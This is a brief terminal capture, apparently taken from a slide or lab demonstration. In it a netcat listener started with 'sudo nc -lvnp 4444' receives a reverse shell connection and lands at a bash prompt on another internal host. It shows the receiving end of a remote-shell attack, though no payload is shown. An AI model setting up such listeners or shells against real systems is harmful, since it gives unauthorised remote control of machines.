 [ec2-user@ip-172-31-32-99 ~]$ sudo nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 52.78.117.234.
Ncat: Connection from 52.78.117.234:6228.
bash: cannot set terminal process group (225777): Inappropriate ioctl for
device
bash: no job control in this shell
[ec2-user@ip-10-20-20-103 ~]$